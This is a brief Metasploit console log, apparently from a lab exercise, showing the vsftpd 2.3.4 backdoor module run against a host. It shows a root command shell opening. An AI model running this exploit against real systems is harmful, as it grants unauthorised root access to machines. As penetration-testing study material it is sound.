 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.197.135:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.197.135:21 - USER: 331 Please specify the password.
[+] 192.168.197.135:21 - Backdoor service has been spawned, handling...
[+] 192.168.197.135:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.197.129:41353 -> 192.168.197.135:6200) at 2022-11-19 07:06:00 +0000
msf6 >